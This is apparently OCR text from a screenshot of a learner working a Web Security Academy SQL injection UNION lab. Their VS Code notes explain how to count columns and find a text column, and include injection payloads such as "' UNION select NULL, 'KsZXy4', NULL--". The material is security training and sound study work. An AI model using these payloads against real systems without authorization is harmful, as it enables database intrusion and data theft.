 SQL injection UNION att...
sql-injection - File Mana...
● notes.txt - lab-04 - Vis...
11:13 PM
SQL injection UNION attack, finding a column containing text - Mozilla Firefox
Web Security Academ
SQL injection UNION
Lab: SQL injection UN
SQL injection UNION
https://ac0b1f5d1eddc90880a008a700d00
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
SQL injection UNION attack, finding
a column containing text
Back to lab description
LAB
Solved
Performing a TLS handshake to ac0b1f5d1eddc90880a008a700d000b7.web-security-academy.net...
● notes.txt - lab-04 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER
OPEN EDITO...
1 UNSAVED
LAB-04
notes.txt
sqli-lab-03.py
OUTLINE
1
notes.txt
sqli-lab-03.py
notes.txt
28
29 SQLi attack (way #1):
30
31 select ? from table1 UNION select NULL, NULL
32 -error -> incorrect number of columns
33
34 select ? from table1 UNION select NULL, NULL, NULL
35 -200 response code -> correct number of columns
36
37 SQLi attack (way #2):
38
39 select a, b from table1 order by 3
40
41 Step #2: Determine the data type of the columns
42
43
44 select a, b, c from table1 UNION select NULL, NULL, 'a'
45 -> error -> column is not type text
46 -> no error -> column is of type text
47
48 Analysis:
49
50 ' order by 1--
51 -> 3 columns -> 1st column is not shown on the page.
52
53 ' UNION select NULL, 'KsZXy4', NULL--
54 -> 2nd column of type string
55
56
57
Python 3.9.1 64-bit
0 0 2
plaintext | notes.txt
Ln 53, Col 1 (37 selected)
Spaces: 4
UTF-8
LF
Plain Text